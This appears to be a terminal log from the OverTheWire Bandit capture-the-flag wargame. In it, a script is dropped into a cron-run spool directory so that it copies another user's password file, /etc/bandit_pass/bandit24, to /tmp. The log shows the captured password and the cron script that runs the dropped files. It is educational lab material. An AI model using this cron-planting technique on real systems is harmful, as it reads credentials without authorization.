 bandit23@bandit:/var/spool/bandit24/foo$ nano script.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

bandit23@bandit:/var/spool/bandit24/foo$ chmod +x script.sh
bandit23@bandit:/var/spool/bandit24/foo$ cat script.sh
#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/waseempass
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/waseempass
cat: /tmp/waseempass: No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ cat script.sh
#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/waseempass
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/waseempass
cat: /tmp/waseempass: No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ cat script.sh
#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/waseempass
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/waseempass
cat: /tmp/waseempass: No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/waseempass
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/var/spool/bandit24/foo$ cat /etc/cron.d/bandit24_cronjob
cat: /etc/cron.d/bandit24_cronjob: No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:/var/spool/bandit24/foo$
uploads.txt
temp
revplugin
rsa.key
wp-lab
shellp4444
wp_users.txt